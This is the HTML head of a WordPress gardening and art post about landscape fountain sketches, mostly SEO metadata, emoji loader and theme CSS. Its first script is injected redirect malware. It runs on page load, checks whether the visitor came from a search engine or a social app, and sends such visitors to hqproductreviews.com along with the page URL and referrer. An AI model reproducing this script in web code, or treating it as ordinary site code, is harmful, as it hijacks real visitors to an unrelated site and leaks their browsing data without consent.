

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/landscape-fountain-sketch/
body_size: 33963
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>23 Terrific Landscape Fountain Sketch - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Landscape Fountain Sketch. 23 Terrific Landscape Fountain Sketch. Landscape Architecture Sketch Google Keresés" />
	<link rel="canonical" href="https://fantasticconcept.com/landscape-fountain-sketch/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="23 Terrific Landscape Fountain Sketch - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Landscape Fountain Sketch. 23 Terrific Landscape Fountain Sketch. Landscape Architecture Sketch Google Keresés" />
	<meta property="og:url" content="https://fantasticconcept.com/landscape-fountain-sketch/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2020-02-27T06:38:11+00:00" />
	<meta property="article:modified_time" content="2020-03-02T08:23:16+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape%20Fountain%20Sketch%20Lovely%20Drawing%20A%20Simple%20Garden%20Fountain-291335.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/landscape-fountain-sketch/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape Fountain Sketch Lovely Drawing A Simple Garden Fountain-291335.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Landscape Fountain Sketch Lovely Drawing A Simple Garden Fountain-291335.png","width":600,"height":900,"caption":"Drawing a simple garden fountain from Landscape Fountain Sketch, source:www.youtube.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/landscape-fountain-sketch/#webpage","url":"https://fantasticconcept.com/landscape-fountain-sketch/","name":"23 Terrific Landscape Fountain Sketch - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/landscape-fountain-sketch/#primaryimage"},"datePublished":"2020-02-27T06:38:11+00:00","dateModified":"2020-03-02T08:23:16+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Landscape Fountain Sketch. 23 Terrific Landscape Fountain Sketch. Landscape Architecture Sketch Google Keres\u00e9s","breadcrumb":{"@id":"https://fantasticconcept.com/landscape-fountain-sketch/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/landscape-fountain-sketch/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/landscape-fountain-sketch/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"23 Terrific Landscape Fountain Sketch"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/307960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=307960' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Flandscape-fountain-sketch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Flandscape-fountain-sketch%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
